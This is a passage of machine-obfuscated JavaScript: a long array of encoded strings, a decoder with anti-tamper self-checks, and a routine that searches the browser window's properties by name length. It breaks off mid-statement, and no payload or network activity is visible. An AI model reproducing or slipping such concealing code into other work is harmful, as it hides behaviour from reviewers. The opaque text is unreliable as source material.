nJA0TxBfnkEwTYu2LND2ve','EKzStenKtLDvEeLkEwXKteHAyLrdz3DLrfKXtxL3BLCZ','D25rAKzXyNLJCeSWB29nsgD4wtjrC0OWwMTnA1fUs1n0','mhPyAwnWsZbVBW','BfjdBgrkEwTYu2LND2vestrnq3DUwg1SCLrPy3blmg9V','EK4WvNLJC0OWrtrHmfPyvuDWnvPSy25mq2rXu1u1ALzw','zfHvBKzAvJfkDvnwzfnJu2nZsJjKvgiXuLHumhr4zvDf','AwnWsZbVB01izZjnr1vZsJbvCfzUA25lu3rls0rcne1Q','EwnZsJfJm1LuzdnprZG1yJjfBKXdzdzzAMHdvJfcBu5P','u1zoDK5SyZjwrvvUtenKALiWnwPuvZfYv0zJm2nty3nk','CeSWB29nsgCWwwPrC0OWowjxrgnUs1n0s0TeqJrnELv5','DeTlrei0tKrwBq','u3DUvKHWvePPy3byvdfTzfC1AMrhBhzIAwH4teHrCguZ','mNrPsNL3BLz6utnArLj0yJfswfvxCdzkExDUyKCXDMvw','v3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3AeThmdLA','EKj1wvnJC0OZwKrIELyZtwPoA1mWy25mq2rytMTosvz6','DLDty3nkm2Hiyvv0wfvxsJnkExDUvJfgt1PfmxrIELPy','mu1pm0PSzeHwEwjPqM1xmdbVtuHNmfPQz3nkmLjYyMS4','y3nkmMqXttjosu9hCZfsvwnUtenKwe5vyZjwELy0wtfk','sJnODgeXuLHvsfO1wtbJBKXdzhzwmJf5vNPAq1KXrKHk','ywXJBKXdzfHvsfjRvuzoCK1RvJbJu2nZsJfKu1PhuKLv','uNLJC0OXzfjzvtvXvtj0BfyXqKrkExDUyxPOCLvwyZbt','vevRnuP5A3jtAwD3zurjmu15D25LvuzLvenJCeSWB29n','qMXmq2rQvevRnuP5A3jtAwD3zurAAe15D25kvvfWwfnJ','rKnArLL5vhPNBKXdzhnAELz3zfrODLrty3nkmwrrv21s','C0OWttrImgXRwtbAA1uXy25mq2qYt0DZEfPitM9Arxri','wgjSyZnIu2nZsJjgmfnTtK1vmJLyyLDfBKXdzhfrmJLQ','D25Kvu52yZbstLfTuLnzu2nZsJnwmfvTuLzAvwmWsNL3','yuDosfuYDe5kExDUvNPwu1PgwKXmmLjvv1HvBKXdzfHo','mg9VtuHNmfPevxnkmdfxwfHvBKTtDeTlrei0twPKAeXd','vMLmq2retKzzmuP5A3jtAwD3zuroAe15D25Amhrhv0nJ','yLDnEMn5y3blmg9VtuHNmvLuqxnkmxr6uw1fBKTtDeTl','ELjlwKv4weP5D25HsfjuzgXJm2vhtLnJu2nZsJbkrgiW','mNrPyvvoDLrftLHkExDUvNPKB1PgwJrmmLjxwvDfBKXd','v0vZsJbnmfzQvw5lu3rls0rcne16vMTmq2rssvzgzuP5','A2DUs1n0s0TeqJrnBu0XtenKnvfwnu1kEwTYu2LND2ve','uNLJC0OXzfbIr05uu1C1AMjirw5mq2rytLm5A1viwMfA','mwDVtuHNmfPQuxnkmfPbzfu4BKTwmg9kEJbUtercne5d','yKC5AvLxD3nKmxrxs0rcne1QuMTmq2qWvhPcmuP5Bgrl','yMXKuu5vvNvJu2nZsJnsmMfQtLHoBMHQu0HfBKXdzfHo','mJbiA2vqtwy','sKfkEwTYu2LND2vesxPpu3DUvfzAzgrty3blmg9VtuHN','q3DUuLnSv2vty3blmg9VtuHNmK16wxnkmK5nu1rRBKTt','zfHoBwXmvJfkmLnTmuHkExDUzfzoCLDhouPuBvjiy1nJ','zuDsu1uYDgLkExDUvJa5s1PfBZrIm3bytKzcq0P5D25w','mu5YuvHoEeP5D25rEK5PvezJmvvTtLjsEwnZsJfKuu1f','A3nkmezHwwTbBKTtDeTlrei0tvDjm0XdzfDkrvjhsNLR','u2LND2vevMPoExDUuvzWAvfdy3blmg9VtuHNEu5hsxnk','rNfIEwnWsZbVB01izZjore1ZsJaXv1Hyvw5lu3rls0rc','D25su2XxzvnJCeSWB29nsgCYwLDrC0P5uxbHvKLUs1n0','neP5A3jtAwD3zurnEK1PD25lu0v5vMLJCeSWB29nsgCX','EwTYu2LND2vesM1pu3DUyZbks1D5y3blmg9VtuHNme9h','u2nZsJfKuMnyvLHov3bdvNPrD0P5D25KBKPZwKzctwrv','y3blmg9VtuHNEfLQvxnkm05du2XZBKTtDeTlrei0twPK','EvPurxnkmvLRuKvzBKTtDeTlrei0tKDnEeXdzhvxmxrh','EwTYu2LND2vesM1pq3DUsLvrCfHty3blmg9VtuHNmfPu','tenKre5gwtfkEwTYu2LND2veuxPoExDUvKnst1v5y3bl','BLmWwLLkEwTYu2LND2vesMPnu3DUtwXWvvndy3blmg9V','wKnSn2rTrNLjr2S5wM5wDvKZuNbImJrVywLSn2rhAhbJ','mLLyswDLq0jWyMLcEeTxBg1lr1PIvenND2veutvzu3DU','sNLRCLnPz3DLrePTwwL3BLHTBhjuAwnWsZbVB01iz3Pp','uNLJC0OYrMHrm0jytLu1ALzTrw5mq2r6yLD0AfyXsKvn','DvKZuNbImJrVy1nSn2nTvJbKweP1suHfB0TuDdLmr1jI','D2vewMXpq3DUyJi1m1nty3blmg9VtuHNEvPQuxnkmJHO','tKzcs0P5D25LvgHYyKzKugvTrJzwEwnZsJjWtwvhtLfI','v0P5A3jtAwD3zurgA09tD25yBwXYvgLJCeSWB29nsgCW','nZKYmwzlvKPkyG','Ee1PD25nmu5cyNLJCeSWB29nsgCXwMPjC0OZy3fvsgnU','oda5nZuZweHmseDc','vw5WEeP5D25zvK52zvvstvPuz25mq2r1yLDZmLPvEgfz','D25AvMXWv2XJmfrTtLrsEwnZsJfJmMrREgPAm2HRvKHf','y2HHCKnVzgvbDa','zurABu5dD25uvMXnu0nJCeSWB29nsgCYwxPnC0OXzhzu','veP5D25IA05YzezKu2rSwLHvA2nUtenKwfvdowPsm0zr','y3blmg9VtuHNEfL6wxnkmdvxvtfzBKTtDeTlrei0tM1o','u0vOvZeWn2zxttLyEKi0tLrrEe9estfnBvzIsJnwuLyW','D25rAMHYuLzKua','uLfprZGYsNL3BMeWtNzrBNaXuti0BKXdzgXvmJLtwtfo','v2XtsNLRCLnPz3DLrfv4tNL3BLzPuKvsAwnWsZbVB01i','muPmyxLJC0OYvtrHm3bZttfWALzxrw5mq2r6t0C4DLyX','u3rls0rcne56rtbmq2rhuuHwueP5A3jtAwD3zurABvPP','zZbAAKvZsNLRAe1Sww5lu3rls0rcne1QyZvmq2r1vZf0','mg9VtuHNEvPQqxnkEKiXv2XjBKTtDeTlrei0tMPJEKXd','AwD3zurwAvPtD25umxrztNLJCeSWB29nsgCXtuDrC0OW','u2LND2vewM1nExDUwg1SCLrPy3blmg9VtuHNmvPuy3nk','mti5mtjcyKnvC2e','ne1Qqtnmq2r6uwTWyKP5A3jkmLjSsJeWB1PSDfPlrei0','rMrVwta5vgj5DhjJu2nZsJfJmfqWtJvvmJKZwtjfBKXd','mvi2vxLzBKTtDeTlrei0tMPfmuXdzgTHmJvqsNLRCLnP','mta0ndmXmg1XCLj6AG','zfDkrvjhsNLRCLnPz3DLrfe1t0n3BLziCfrkAwnWsZbV','uLzzu2nZsJnKyvzTuKXxrNbRu0HfBKXdzerpr3n6uKHo','Bhrls0rcne5xttrmq2rUuZbAwuP5BgrlrZbZzdjSDvPh','EuXdzejxBuPbsNLRCLnPz3DLre00tvn3BLziCfrkAwnW','m1Hty3blmg9VtuHNme1QvxnkmejTuxPNBKTtDeTlrei0','s1yWBKTtDeTlrei0tMPSAeXdzfjkvwr3sNLRCLnPz3DL','ttjnEuXdy3DKvNbtsNLRCLnPz3DLrfeYwML3BLvtrLjy','EKPHvKvNBKTtDeTlrei0tLrRnuXdy2HlvZvZsNLRCLnP','AZjkExDUvJfjELPguLrIm05yvwT0m0P5D25AA05YyJfK','y3nkmLP0ytbwwe4WnwPurMHSsNL3BMjwtNjxv3Hovg1o','uMXNBKTtDeTlrei0tKrjmeXdzgTHmJvqsNLRCLnPz3DL','EuXdyZvsBwnWsNLSzeTiB3nru2S3zLn4mLCWD29nsgD4','z25lu3rls0rcne5uqtvmq2n3zfzWu0P5A3jtAwD3zuro','qNrvBgrszeDssgnRtw5mq2q1wKzkA1uWBhnArtL4sNL3','EK1PD25rELjxtLnJCeSWB29nsgD6tw1fC0OZvK5nmtrU','wMTtBuvUtenKwfvdowTwvK52uZfKu05fuw5mq2ryvvm5','rKP0yJjwwfveAZnkExDUvJfjELPgtNrImhHyvw1vEKP5','r1jnvNLJC0OYvKrImvz0vti4nvz6wMXkExDUyLv4nK1y','B3bKuwG','Buz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1yJncEgnU','uwTuBe1Us1n0s0TeqJrove5OtenKtLDvEeLkEwTYu2LN','r2Htwta5AeP5D25zvtb2wtb4rgf6BdzwEwnZsJnADgeZ','vwW2t0C5D2ffy25mq2r3wNPSCLjQAhznq2nZsJiXDgeW','EMvxzfHwq2nZsJjSDgiZBdnABvztsNL3BLLTtMfzmhbu','s0TeqJrnBu15tenJm1L6sNHkEwTYu2LND2vewxPnExDU','AwD3zurzD1PPD25Ar3r1vhLJCeSWB29nsgD5tM1rC0OY','sJnOrgf6Bg5rmJLsyLzJBKXdzhzpr3r3vJfcDvDSzffu','tenKtLzSmtfkEwTYu2LND2vestvAAxDUsvnSDwjdy3bl','zfrHEKPOveDsALvTrw5mq2ryvvvnnfyWohPArwXjyLnJ','zZbArgTZsJjKtfjSz25lu3rls0rcne16qMTmq2n5v2Xs','s1H0EvPyuJfJBtrNy1nOmeXiwxnKExG0teHRC2vPAZDM','yvvPy3blmg9VtuHNEu5hvxnkm0jcyvzjBKTtDeTlrei0','ytbSCMjxDhLkExDUvJfcwfqXyZbwrgXytJa4BKXdzhvA','B29nsgCYtwPzC0OXrwHvvJrUs1n4A1CWB29nsgD6twPJ','t0D0muP5D25Lwe4WwKu5BLLwuw5mq2rfv1vkA1zQrLbw','sLfTuLrsEwnZsJnAsLuZqJjIvZLqsNL3BLyXrMfArK50','ne16rtbmq2q1uuDsuuP5A3jtAwD3zurgBvPPD25LvuzL','s1n0s0TeqJrnAMrQtenJA0TxBfnkEwTYu2LND2vesMLn','rwnUtenKCLuYohHwmujuy2TwAeP5D25rme5YuJfKuu9y','tenKAfeYovfsrez4vunJC0OWtLrIExryvdfoB1z6zgHk','muPPtKnJC0OZsKrHme5yvvvOnLLRy25mq2rytMXAA1vx','C0OYDfrHmJv3wJjsALzSy25mq2ryvdjguvz6vNnArxbu','rtH3zfnJCfHumw1KvZvQzeDSDMjPAdzmruvWztnAAgnP','me1UtenKELuYowPwmue0yZfJm05dy3nkmfPiutnkwfve','B2rhAhbJmxnUy1DsALritKzkmtbYzeDOCgmXC25srtvz','zgTrmNrrvNPKC1KWEePAu2nZsJjKwLDTtKXIv3rzvNPw','uLfwEwnZsJfJmLPwCfHovxbQuZiXCK5ty3nkmMGWt0rs','sgD6tNPvC0OWDejzA1vUs1n0s0TeqJrovfe1tenJD2rw','DeTlrei0tLDoAeXdy3DKvNbtsNLRCLnPz3DLrezPtKn3','Afz6vNLLrMrrzvnJC0OXzfjLr1jlutj0rMjQAhjIq2nZ','nvzkBxDSDa','rfzOtLn3BLHwrMrvAwnWsZbVB01izZborfLZsJfrA1rS','rwHSyvzJm1zTtLDwEwnZsJi4EfDTtKXIv3r4uLDfBKXd','zfHvwgHQvLzoCLyXyZnrBvjovNLKze8YwJfIBu4WyvC5','vJa5muP5D25IEMH2v0zJmgvUtLHumwnUtenKm2jxourA','mvHTtuT5sG','m3buytj4nvLxuMTtvwnUtenKAvDuzgPwBtf2yZiXweP5','C1nizfDsEwrKufDAmwjTtJbHvZL1s0nSn2nTvJbKweP1','B01izZjzALfZsJfsnLv5ww5lu3rls0rcne5xstrmq2r2','tM1jC0OXmvjyvKLUs1n0s0TeqJrnmLPPtenKyMmWsMHk','BfrHmLvUtenKr1eYowXrveL6wKzsAeP5D25Iv2HrzuHk','mKXdzevzA3bpsNLRCLnPz3DLre0Wt1n3BLOWA2XJq2nW','vNPKv1KWBeHkExDUuKCXCLPyAgLLr1jjwvnJC0OZrJfp','mK5PtenKALrfAZvkEwTYu2LND2vewtbzu3DUsKnSCfvP','s1n0s0TeqJroEKeYtenJm1L6sNHkEwTYu2LND2veuxHA','ntblrwTVtuHNmvPutxnkmeL4yw04BKTtA3fmwejOy25o','EwTYu2LND2vetMXnu3DUvZnoq1Lty3blmg9VtuHNEK56','zfnxrMTUtenKrgfetMTwvgH2ytjgweP5D25HBvKWvwXJ','ALnSy25mq2ryvvHwnLyXsNDArtLHuxLJC0OZrxHnvZLe','qJrnBveWtenKufCXzZnkEwTYu2LND2vewtjoq3DUy0vW','AwnWsZbVB01izZnnALLZsNLwruTwmg5lu3rls0rcne5e','EK15D25LvuzLvenJCeSWB29nsgCXturbC0OYzePkwefU','wLHsmwnTngDJu0u5ufHrn2ztEgTxmg9VtuHNmu9xsxnk','D1KXuLrHEK4Xy1nJC0OYwNrHmLjytKroALiWBerkExDU','EKLZsJnSqLHRD25lu3rls0rcne0YuMPmq2rIyZbkAeP5','s0TeqJroveKWtenKDKLvntrkEwTYu2LND2vewxLnAxDU','zfnnr1OWvNLJC0OWwKPLr1jjtuvomKP5D25ABe52zvzK','u2nZsJnvEwjhuLDvmJGZywTJBKXdzhfJv3HQvvCXCLrw','r0P5A3jtAwD3zurAALPPD25rAKzXyNLJCeSWB29nsgD5','tJbKwfOZzuHSnLfvsKrsrvzhuJbOsLnRDe1uvtvqvuzg','tenKwfvvDg9wEMrnwJfJmvz5y3nkmKzoveDkm1uYouPk','ouvlEwnZsJi5wwrywLHorgrRveDfBKXdzhHvmJL3yJnk','BKTtDeTlrei0twPoAeXdzejxBuPbsNLRCLnPz3DLrgn3','EeXdzgHJAZf0sNLRCLnPz3DLrfKXwwL3BLPTCdnyu2nW','A05YwJi4ngiZwJnJu2nZsJbomfDTuK5ABMTYsNL3BLyX','suHsB2fytMjkm0PnyZjotfrPzgrlr3nWtZmWC2fwC25J','wKzbBKTtDeTlrei0tKDAA0XdzdbuEKiXsNLRCLnPz3DL','u3HRvZbVB01izZnnAKfZsJjsCMjRog5lvJa5wM5wDvKZ','rxnkmhrcwwTvBKTtDeTlrei0tw1wAuXdzejxBuPbsNLR','B29nsgCXt1rNC0OYmwPnm01Us1n0s0TeqJrovfzPtenK','ww5yu2H1s1r0ownTvJbKweP1suDZn2zuDdjzweLNyuqX','sKrpu2nZsJnkDgf6BhbvmJH4uM1fBKXdzdbIvZL5uwXK','zZjzmtbWtenfAgvdww1KrNrOtKnND2vesxHnAxDUvKHW','veP5D25wmuzXyZnVngeYrJrsEwnZsJjOrgf6BfHumM9Y','mg9VtuHNmvPxuxnkEMXhwNLRBKTtDeTlrei0tMPrmuXd','z3Lor0vZsJaXv1Hyvw5lu3rls0rcne5uBgHmq2r0wxPo','zfHvwgHRu2XoCLnUBgTnq2nZsJfKufuZwNnpr3rovJa4','mfPfBfHkExDUyMTKC1KWDhrImLzZuNLJC0OZAfrHmLj4','CeSWB29nsgD4ww1fC0OWDejzA1vUs1n0s0TeqJrorfzO','t0nJCeSWB29nsgCWtxPvC0OYtK1tvgTUs1n0s0TeqJrn','zeTiuxnzwePUzfCXBgjUuNPlvhr5wLHsmwnTngDKAJf1','Dw5KzwzPBMvK','uMTtvu5YuKDkra','Bgndy3blmg9VtuHNEK9xsxnkEKPHvKvNBKTtDeTlrei0','BKTtDeTlrei0tNPbD0Xdy3DKvNbtsNLRCLnPz3DLrfuX','we4YndfkExDUyurODK5gzfnxBvjkyLD0DKP5D25LvgHY','D1z6vKDArKjuyJjrBKXdzhHAv3a0zwXoCLvPy3nkmNHu','AxH2ufrcne1eDhvqv2XIsJjoB1LysKjKq2rKs0C4CKT5','mLjSuvHrBLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePu','uK5pr3rWsNL3BMfywKvJsfe0yJjvBKXdzfHvvvPRvfCX','C0OZCe9xrfjhyLD0C0P5D25IrK52sZjorgiWAfHomMTU','DeP5D25KmLOWwKzovgiZAg1wEwnZsJboAfPhuK1Hrfjt','vxPKrMnty3nkmwrtzeDssfeYC3PrmgC0sNL3BLz6wJrA','ufjiAfHvu2nZsJbwt1LUrLHoBKjQvKvJBKXdzfHvvuPR','EK5hvxnkmKz5vfCWBKTtDeTlrei0txPjmeXdzgjJmePO','CeP5D25wEMrtwtfcrgiXCfHuEKf6sNL3BLyXsMTArwXu','tw1kEwTYu2LND2veutfoAxDUzvvcA1vdy3blmg9VtuHN','u1nwD0P5A3jtAwD3zursALLPD25ImJuZu1nJCeSWB29n','D25lu3rls0rcne5TtMLmq2m1uM1JCeP5A3jtAwD3zurv','BwqWwKv4t2nhtKLwEwnZsJfKue4YuLjrmNriuw5kEeP5','twL3BLrwBe1tq2nWsZbVB01izZfnEKLZsNPkyvzfz25l','utrzAxDUuMTcmvr5y3blmg9VtuHNmLPQqxnkmdfxwfHv','EvPyuJfJBtrNywP0EvPyuJfJBtrNzeDOCgmXC25sA0zx','vw5lu3rls0rcne5xsM1mq2rKvvyXu0P5A3jtAwD3zurg','ne0YsMPmq2qXvfrozuP5A3jtAwD3zursAe9dD25rvNbP','mwrrttjsvfeYoxLwELPjwLnJC0OWuM1HBtLytNK5ALvy','muzpwKv4vgiWAfHvr0zcsNL3BLyXqKHnmwmXwKDstgjx','mdfAvevNBKTtDeTlrei0tMPABuXdyZnzEKP4sNLRCLnP','yM5smgnty3nkmwrtt0Dgwe5xAgTumu52ywLJC0OXzfnI','utj0uuP5D25wELv2wKu4EvvTuKTArefUtenKAwnRDg1w','nvrHmJHUtenKr1iWDensrgH2tLnJC0OZqNrHmhrUvg5s','nu1kEwTYu2LND2vesMXoAxDUuxPsv05ty3blmg9VtuHN','BgmZvxLJC0OYwNPvEKzytMXAA1mXy25mq2rytLrStvPv','zurfnvPPD25zwePoyLnJCeSWB29nsgD6txPJC0OZqKTI','sJncs2jiww5lu3rls0rcne1QyZbmq2rUu1nwD0P5A3jt','sMLJCeSWB29nsgCXtxPzC0OYnwjxmfLUs1n0s0TeqJro','sZfvB01izZfomLvZsJfsnLv5ww5lvJbVzwX0q1HwC3DL','vMfArxHeyJjswa','uMPwBe5YvwLJC0OWrJbtBvjrwJfoB0P5D25KrK5Yy0DO','v0nND2vestrnu3DUvfzAzgrty3byu2HPzeC5AeXirxbx','D1KXwKLnvK50wvnJC0OYodrHEtL3wMPoALuYrw5mq2ry','tuHNEu1eA3nkmdLIv0rJBKTtDeTlrei0ttjjneXdzfDk','og5lu3rls0rcne5hvtfmq2nWsvrkv0P5A3jtAwD3zurJ','yJbJBKXdzhPLr3HRvMXoDMfTtNHkExDUvJfkt1PgsNrH','CLnPz3DLrePRwvn3BLPTCdnyu2nWsZbVB01iz3LoBvvZ','uJfJBtrNwMX0Aa','yJi0B2rdEdjlwhqYwvHjz2r6mxHqmLOXyM1omgfxoxvl','sff3sNL3BLPUwKHwBgmYtvrRBKXdzhzKmvPQvdboCLDR','CLLxCerHmdHUtenKq2ffuxjwELjxwta5AeP5D25wEMrq','u3DUzeu4D2rty3blmg9VtuHNmK5uvxnkmuvOvvy0BKTt','nvL5D25ImJuZu1nJCeSWB29nsgCYwMPfC0OWrMfzA0fU','neP5BgrlsgDZzvn4nKXfrxnrAxHetevrC1jtEeDmrwnZ','u2LND2veutnnu3DUzvvgzvrdy3blmg9VtuHNmK1xvxnk','wJfIBu4WyvC5Dq','B01izZbprgnZsNLrCgfwsw5lu3rls0rcne5eqtbmq2rU','sNL3BMjgzdbzmgXuyJi1BvLty3nkmwmXyKDss2jxodjw','rfeXwxL3BMjuqxLtq2nWwfqXs0TeqJrorezQtenJm1L6','EwTYu2LND2vewMLnq3DUvKHWvePPy3blmg9VtuHNmLLQ','mK5zvdjswe5yuMPuA2nUtenKmu1iwxzsA05YyNLJC0OY','re1ZtuHNm05wmhnxEKi0twL3D2vewxPyu3HItuHNEeXe','sgD6tvDrC0OWrMfzA0fUs1n0s0TeqJrovfeXtenKufCX','u2ToCLnTCerHmNnUtenKnu1xCg1LBtfYt0nJC0OYEfrI','AwH4teHrC2rPBdDJBvyWzfHkDuLirw9Kq3GYs1r0ouXh','AwD3zurJD05dD25tmezPuLnJCeSWB29nsgCYtuDrC0OW','A3jtAwD3zurnm1LtD25pvvPUs1nJCeSWB29nsgCXtvDn','mdLqwfz1wKDwBq','tuHNEK1xwxnkmMrksLHbBKTtDeTlrei0tLrnmeXdy3bj','m1K0yNPABLLty3nkm1PuytfsCfLTAgTtmwnUtenKmvDS','sJi5DwqWA25lu3rls0rcne5ewMTmq2q1uuDsuuP5A3jt','ytjArgvSyZjHBu1UtenKB2rTBdrwELjnzenJC0OZsLrI','n2rTrNLjseu5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','EuXdzevzA3bpsNLRCLnPz3DLrfzQtML3BLKWEePpu2nW','tKLtBKK0yMXJBKXdzgXrmNm0vNPsyvKXwMTpq2nZsJnK','y2TWv0OXmhbmr3m5ywXZBMrhvNPKq2rKs0HsB2fytMjk','mZa0ntuXzvblzgTq','D25rmJf2vuzKuG','yNPnBKXdzfHumNHRu0voCLuZBeHtEwnZsJfJmMvwwJvr','tenKwfqZqMTvrZf2y0zKuu9irw5mq2rYu3POuvz6wLvu','q2rhvJbWA1vizdvIu2nZsJi1seWYtK1vmJLXwKDfBKXd','vMmWwvnJC0OZBerHELjOvti5rgnRy25mq2qWzfC1DfjQ','s0rcne5uwMHmq2rOy2SXDeP5A3jtAwD3zurnEe9dD25n','nZyWntC0tLzyyMX2','rZf2sZfKuvjTuLbvmNqWsNL3BMrQsK1nBgmXy0DosMnt','DeTlrei0twPRmKXdy2Tlv2XtsNLRCLnPz3DLre5StxL3','tLrjEeXdzhPrA3bIsNLSzeThwMjxu2D3zurAAK1tD25I','BKXdzhvIvZL0vJfjme1iAeHkExDUvNPKDfDgzfbKBgrT','vw1OA1zStNjvmfPzt0nJC0OXzfnvBvjsvtj0CLLxmxjn','vg5NBKTtDeTlrei0tKDvneXdzdvrvJvnsNLRCLnPz3DL','tJbHvZL1s0HfCW','mvi2vxLzBKTwmg9Lu3G2tevfCe8ZmhnKBhrns0rcne56','D25Amhrhv0nJCeSWB29nsgCYwMPvC0OYmhDnA2DUs1n0','y3DKvNbtsNLRCLnPz3DLrfuYwML3BK1ivMfvAwnWsZbV','zurgBu55D25Iv016y3LJCeSWB29nsgD5twPbC0OWqM1r','mta5EKnKuvzj','rfv3tKn3BMjxtxPJEwnWsZbVB01izZjAr01ZsJbAqwrv','s1nRCMnhrNLJmLzkyM5rB1ntz3DLreu1wKn3BLjhsKTu','sJnOrgj6zenAm2HRveDfBKXdzdrrmJLXvJfgnwnwyZbu','zursBe15D25Ar3r1vhLJCeSWB29nsgD6turbC0OWsxHH','AwD3zurvEvL5D25Kvtb6wgLJCeSWB29nsgCWtw1jC0P6','svrkv0P5A3jtAwD3zurABu9tD25Amhrhv0nJCeSWB29n','BKTwmg9AExGWyuDSEKXhwJfIBu4WyvC5DuTdBdDKBuz5','DgeWA25mq2q2v25vmfyXsKvvu2nZsJbAt00YuLjIvZLo','ALfZsJbvCfzUA25lu3rls0rcne1Trtfmq2rcv21kquP5','t0rfC0P6sMfwrwDUs1n0s0TeqJrorfuXtenKrvLRCe9k','me5Qy3nkmeL4yw04BKTtDeTlrei0twPgAeXdzgvHv3rp','yZjpq2nZsJi0ngiZzfHovxHjvJfgveP5D25wELjHwKzf','rw5mq2q2wKDsA1niuKTArxrOsNL3BLyWouXrvMmYutno','rxPzmgr0ytjowe5yAgTwsevUtenKq1nuuM1Lvu52yMLJ','zuP5A3jtAwD3zurvmK1dD25xm05dwvnJCeSWB29nsgCY','tK1Iv3rnsNL3BLz6zfvur1L4uw1stfj5y3nkmwmZy1HK','mwryvvrstLz6wJfkExDUuwToDMrUz3LmmLjnvNLJC0OZ','BfHovLPQuJfJBKXdzdntref4vJfkvvPPy3nkmwmWyvHs','uu1eqKjsEwnZsJfKuLjTtK1vmNrpsNL3BLyXsLrtrMrr','oxvlsg9ZuvnSn2rTrNLjrtq5ver0EvPyuJfJBtrNwMX0','D2vewxLoq3DUtuHwyvvPy3blmg9VtuHNEfLQqxnkm2Xb','BKTtDeTlrei0tvDfEKXdzefAA000sNLRCLnPz3DLrff6','z3HAvevZsJbjEgfTog5lu3rls0rcne16sMPmq2rpvMXo','Ahjwq2nZsJjAmvPhtKXpr3rRuLHfBKXdzhzrmJH6vJfk','CeSWB29nsgD5tNPvC0OWDejzA1vUs1n0s0TeqJrnAMHQ','rwnSzg1LrZf2zunJC0OZwLrImhbYwKvAA1mZrw5mq2rc','zurrEe1PD25KrtH3zfnJCeSWB29nsgD5t0rzC0OWttbw','C1PgrxLtBu5ry1nJC0OYvtrHmdLyvuHAwfyXsJfkExDU','u2nWsZbVB01izZfoALLZsJnoq1nSC25lu3rls0rcne0Y','uNbImJrVy1n4meXiwxnKExG0s1H0EvPyuJfJBtrNy1nO','ExDUwwToCLjgzfnzA2HyvdbZBKXdzgPIvZKWyurODMjw','BhbkExDUvNPKB1PgqKrImgHyvuzODKP5D25wEMrxwKv4','rfuWtwL3BK9vwM5lu2nWsZbVB01iz3LprgDZsJjsCMjR','ExDUuwPODK0XzfjprtLytNPrBKXdzfHvA05vvNPrm1Pg','m1yWowXrBK5isNL3BMrStNjAvvPzuM1suMnty3nkmKz0','we4Xy25mq2rguti4ngeWAeTArKjysNL3BLLREfrurMmZ','BfPQvM0XCLvSyZjtBvjwuNLJC0OXzfnwrgr4vtjZELjx','vZLytKvkALqZrw5mq2rytKrsrMqYmxzpvZL4sNL3BLyX','mg9IExr1vZnszeTtvxDLrev3tun4D1bxnwjKrJbZyMX0','mJLTvNPAreSWtKHkExDUvJfct1PgwtrHmuzcwKvZBKXd'];function _0x2540469d(a,b){a=a-0x90;var c=_0x2540469c[a];if(_0x2540469d['VqIVQr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2540469d['cVKGCY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2540469d['CnYioX']={},_0x2540469d['VqIVQr']=!![];}var e=_0x2540469c[0x0],f=a+e,g=_0x2540469d['CnYioX'][f];if(g===undefined){var h=function(i){this['IQBlJK']=i,this['PdhKwZ']=[0x1,0x0,0x0],this['zMXYiu']=function(){return'newState';},this['XeSLTf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CuVruM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['srbHjC']=function(){var i=new RegExp(this['XeSLTf']+this['CuVruM']),j=i['test'](this['zMXYiu']['toString']())?--this['PdhKwZ'][0x1]:--this['PdhKwZ'][0x0];return this['rBTPzC'](j);},h['prototype']['rBTPzC']=function(i){if(!Boolean(~i))return i;return this['himWDm'](this['IQBlJK']);},h['prototype']['himWDm']=function(j){for(var k=0x0,l=this['PdhKwZ']['length'];k<l;k++){this['PdhKwZ']['push'](Math['round'](Math['random']())),l=this['PdhKwZ']['length'];}return j(this['PdhKwZ'][0x0]);},new h(_0x2540469d)['srbHjC'](),c=_0x2540469d['cVKGCY'](c),_0x2540469d['CnYioX'][f]=c;}else c=g;return c;}var _0x2540469y=_0x2540469d;(function(a,b){var u=_0x2540469d;while(!![]){try{var c=-parseInt(u(0x1fd))*-parseInt(u(0x1be))+-parseInt(u(0x217))*parseInt(u(0xdb))+parseInt(u(0xc8))+parseInt(u(0x22e))+-parseInt(u(0x266))*parseInt(u(0x219))+-parseInt(u(0x22a))*-parseInt(u(0x261))+parseInt(u(0xcf))*parseInt(u(0x1c1));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2540469c,0xa5fd5));var _0x2540469e=window;function _0x2540469f(c,d){var e={};e['qPdyf']=function(i,j){return i!==j;},e['opdQh']=function(i){return i();},e['dlcVw']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=_0x2540469d,l={};l['vcRif']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',l['bZHia']=function(p,q){return f['qPdyf'](p,q);};var m=l,n=g(this,function(){var v=_0x2540469d,p={};p['TaPMe']=m[v(0x1c3)];var q=p,r=m['bZHia'](typeof window,v(0x294))?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var w=v,t=new r['RegExp'](q[w(0x1b5)]);return!t['test'](n);};return s();});f[x(0x241)](n);for(var o=0x2;f[x(0x17e)](o,k['length']);o++){if(j[x(0x21c)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new 